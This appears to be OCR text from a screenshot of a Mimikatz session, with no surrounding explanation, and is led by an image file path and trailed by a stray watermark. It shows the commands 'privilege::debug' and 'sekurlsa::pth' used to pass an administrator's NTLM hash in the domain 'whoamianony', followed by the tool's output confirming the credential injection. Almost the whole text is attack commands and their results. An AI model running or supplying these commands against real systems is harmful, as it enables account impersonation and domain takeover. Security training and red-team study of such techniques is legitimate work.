 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:whoamianony /ntlm:ab89b1295e69d353dd7614c7a3a80cec
user    : administrator
domain  : whoamianony
program : cmd.exe
impers. : no
NTLM    : ab89b1295e69d353dd7614c7a3a80cec
  |  PID  2828
  |  TID  2820
  |  LSA Process is now R/W
  |  LUID 0 ; 1543513 (00000000:00178d59)
  \_ msv1_0   - data copy @ 00000000002EECB0 : OK !
  \_ kerberos - data copy @ 0000000000314248
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001844128 (16) -> null
WWW.2BA.CC